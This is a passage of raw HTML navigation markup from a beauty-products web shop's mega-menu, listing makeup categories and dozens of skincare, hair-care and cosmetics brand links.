</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-4d4347e elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d4347e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Nails
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/nails/nail-polish/">
Nail Polish
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/">
Nail Polish Remover
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c0ce69" data-id="9c0ce69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e761ddb elementor-widget elementor-widget-wd_extra_menu_list" data-id="e761ddb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Tools &amp; Brushes
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/">
Blush Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/">
Brush Set
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/concealer-brush/">
Concealer Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/">
Eye Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/">
Eyelash Curlers
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/">
Face Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/">
Lip Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/">
Makeup Pouches
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/">
Mirrors
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/">
Sharpeners
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/">
Sponges &amp; Applicators
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/">
Tweezers
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9584938" data-id="9584938" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e10df5d elementor-widget elementor-widget-wd_extra_menu_list" data-id="e10df5d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP COLOR COSMETICS BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/wet-wild/">
Wet &amp; Wild
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/milani/">
Milani
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jcat/">
J.cat
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/l-a-girl/">
L.A Girl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/pigment-play/">
Pigment Play
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revolution/">
Revolution
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=Sheglam&#038;post_type=product&#038;product_cat=0">
Sheglam
<span class="menu-label menu-label-primary">
new										</span>
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nicka-k/">
Nicka K
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/technic/">
Technic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/w7/">
W7
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c78765 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c78765" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a886775" data-id="a886775" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div></div></li><li id="menu-item-13392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13392 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div class="dropdown-html-placeholder wd-fill" data-id="15680"></div></div></div></li></ul></div></div><div class="wd-header-nav wd-header-main-nav text-center wd-full-height wd-inline wd-design-1 wd-with-overlay whb-lbovmpjp17te9p3q9lxl" role="navigation" aria-label="Main navigation"><ul id="menu-agetune-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-11996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11996 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10249" class="elementor elementor-10249"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ac52035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac52035" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2c40dc1" data-id="2c40dc1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4b076b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b076b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/3w-clinic/">
3w Clinic
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-4bd58a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4bd58a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/a-derma/">
A Derma
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=abib&#038;post_type=product&#038;product_cat=0">
Abib
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/acwell/">
Acwell
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ahc-brands/">
AHC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/anua/">
Anua
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/atomy/">
Atomy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aplb/">
APLB
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aprilskin/">
April Skin
</a></li><li class="item-with-label item-label-primary">
<a  href="">
Arencia
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aveeno/">
Aveeno
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/avene/">
Avene
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/axis-y/">
AXIS Y
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b188c76 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b188c76" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-green"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/banila-co/">
Banila Co.
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/batiste/">
Batiste
</a></li><li class="item-with-label item-label-orange">
<a  href="https://agetune.com/product-category/brands/beauty-of-joseon/">
Beauty of Joseon
</a></li><li class="item-with-label item-label-green">
<a  href="https://agetune.com/product-category/brands/belif/">
Belif
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/benton/">
Benton
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bellflower/">
Bellflower
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bioderma/">
Bioderma
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/biore/">
Biore
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/boots/">
Boots
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/bonajour/">
Bonajour
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bringgreen/">
Bringgreen
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/burts-bees/">
Burts &amp; Bees
</a></li><li class="item-with-label item-label-blue">
<a  href="https://agetune.com/product-category/brands/by-wishtrend/">
By Wishtrend
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e54cce3" data-id="e54cce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a6d763e elementor-widget elementor-widget-wd_extra_menu_list" data-id="a6d763e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/caplino/">
Caplino
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/carenel/">
Care:Nel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/celimax/">
Celimax
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/cerave/">
Cerave
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cetaphil/">
Cetaphil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/clean-clear/">
Clean &amp; Clear
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cosrx/">
Cosrx
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cos-de-baha/">
Cos De Baha
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=coxir&#038;post_type=product&#038;product_cat=0">
Coxir
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/creightons/">
Creightons
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-de68d13 elementor-widget elementor-widget-wd_extra_menu_list" data-id="de68d13" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dabo/">
Dabo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/derma-house/">
Derma House
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/differin/">
Differin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dodie/">
Dodie
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dove/">
Dove
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dr-jart/">
Dr. Jart
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dr-althea/">
Dr. Althea
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3054249 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3054249" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/e45/">
E45
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/embryolisse/">
Embryolisse
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/eucerin/">
Eucerin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/etude-house/">
Etude House
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/eqqualberry/">
Eqqualberry
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-66495f1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="66495f1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/face-facts/">
Face facts
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/farmstay/">
Farm Stay
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-ebace97 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ebace97" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/garnier/">
Garnier
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/gfors/">
Gfors
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=goodal&#038;post_type=product&#038;product_cat=0">
Goodal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/guerisson/">
Guerisson
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1a1fa12" data-id="1a1fa12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e7028e2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e7028e2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/haruharu-wonder/">
Haruharu Wonder
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/heimish/">
Heimish
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/hts/">
HTS
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-ef82422 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ef82422" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/illiyoon/">
Illiyoon
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/im-from/">
I'm From
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/innisfree/">
Innisfree
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/inkeylist/">
InkeyList
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/isntree/">
Isntree
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/iunik/">
Iunik
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-f314f1f elementor-widget elementor-widget-wd_extra_menu_list" data-id="f314f1f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jergens/">
Jergens
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jnh/">
JNH
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/johnsons-baby/">
Johnson's Baby
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jumiso/">
Jumiso
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-6a8da0e elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a8da0e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/kaine/">
Kaine
</a></li><li class="item-with-label item-label-blue">
<a  href="https://agetune.com/product-category/brands/klairs/">
Klairs
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/koelcia/">
Koelcia
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ksecret/">
KSecret
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b11e7e5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b11e7e5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/la-roche-posay/">
La Roche Posay
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/laneige/">
Laneige
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/loreal/">
LOreal
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ecca946" data-id="ecca946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4d6697 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e4d6697" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/marymay/">
Mary &amp; May
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/maui/">
Maui
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/medicube/">
Medicube
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/miguhara/">
Miguhara
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mise-en-scene/">
Mise en Scene
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/missha/">
Missha
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mixsoon/">
Mixsoon
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-207e345 elementor-widget elementor-widget-wd_extra_menu_list" data-id="207e345" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nineless/">
Nineless
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nacific/">
Nacific
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nature-republic/">
Nature Republic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product/nella-underarm-whitening-cream/">
Nella
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nivea/">
Nivea
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/neogen-dermalogy/">
Neogen Dermalogy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/neutrogena/">
Neutrogena
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/numbuzin/">
Numbuzin
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-953306a elementor-widget elementor-widget-wd_extra_menu_list" data-id="953306a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/old-spice/">
Old Spice
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/original-source/">
Original Source
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b57f200 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b57f200" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/palmolive/">
Palmolive
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/palmers/">
Palmers
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/panoxyl/">
PanOxyl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/paulas-choice/">
Paula's Choice
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/purito/">
Purito
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a042090" data-id="a042090" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d4438f elementor-widget elementor-widget-wd_extra_menu_list" data-id="6d4438f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revuele/">
Revuele
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/rohto/">
Rohto
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/rovectin-brands/">
Rovectin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/round-lab/">
Round Lab
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-93ddaeb elementor-widget elementor-widget-wd_extra_menu_list" data-id="93ddaeb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/simple/">
Simple
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skinlab/">
Skin&amp;Lab
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skin1004/">
Skin1004
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skinfood/">
Skinfood
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/st-ives/">
St. Ives
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/soap-and-glory/">
Soap and Glory
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/some-by-mi/">
Some By Mi
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/svr/">
SVR
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-66b2773 elementor-widget elementor-widget-wd_extra_menu_list" data-id="66b2773" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tirtir">
Tirtir
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-body-shop/">
The Body Shop
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-face-shop/">
The Face Shop
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-ordinary/">
The Ordinary
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tiam/">
Tia'm
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/tocobo/">
Tocobo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/topicrem/">
Topicrem
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/torriden/">
Torriden
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-840542e" data-id="840542e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7699392 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7699392" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP HAIR CARE BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aromatica/">
Aromatica
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/fanola/">
Fanola
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/herbal-essences/">
Herbal Essences
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mielle/">
Mielle
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ogx/">
OGX
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/shiseido/">
Shiseido
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/sunsilk/">
Sunsilk
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tresemme/">
Tresemme
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/xhc/">
XHC
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-29d31fb elementor-widget elementor-widget-wd_extra_menu_list" data-id="29d31fb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP COLOR COSMETICS BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/charlotte-tilbury/">
Charlotte Tilbury
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/christian-dior/">
Christian Dior
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/fenty-beauty/">
Fenty Beauty
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/huda-beauty/">
Huda Beauty
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jcat/">
J.cat
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/l-a-girl/">
L.A Girl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/milani/">
Milani
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mac/">
MAC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/maybelline/">
Maybelline
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nars/">
Nars
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nicka-k/">
Nicka K
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nyx/">
NYX
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/pigment-play/">
Pigment Play
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revolution/">
Revolution
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/sheglam/">
Sheglam
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/technic/">
Technic
